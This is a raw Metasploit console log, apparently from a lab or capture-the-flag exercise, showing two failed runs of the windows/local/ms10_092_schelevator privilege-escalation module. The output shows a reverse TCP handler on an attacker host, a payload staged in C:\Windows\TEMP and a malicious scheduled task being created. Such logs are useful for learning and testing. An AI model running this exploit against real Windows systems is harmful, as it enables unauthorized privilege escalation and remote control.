 [*] Started reverse TCP handler on 10.10.14.15:9002
[*] Preparing payload at C:\Windows\TEMP\xIVBgYOaJfSIl.exe
[*] Creating task: fYUdYMHPRiyTtqh
[*] ERROR: The task XML contains a value which is incorrectly formatted or out of range.
[*] (58,4):Task:
[*] Reading the task file contents from C:\Windows\system32\tasks\fYUdYMHPRiyTtqh...
[-] Exploit failed: Rex::Post::Meterpreter::RequestError core_channel_open: Operation failed: The system cannot fi
nd the file specified.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms10_092_schelevator) > run
[*] Started reverse TCP handler on 10.10.14.15:9002
[*] Preparing payload at C:\Windows\TEMP\naUnUdXClJVIc.exe
[*] Creating task: tG5×5mcEX
[*] ERROR: The task XML contains a value which is incorrectly formatted or out of range.
[*] (58,4):Task:
[*] Reading the task file contents from C:\Windows\system32\tasks\tG5×5mcEX...
[-] Exploit failed: Rex::Post::Meterpreter::RequestError core_channel_open: Operation failed: The system cannot fi
nd the file specified.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms10_092_schelevator) > show options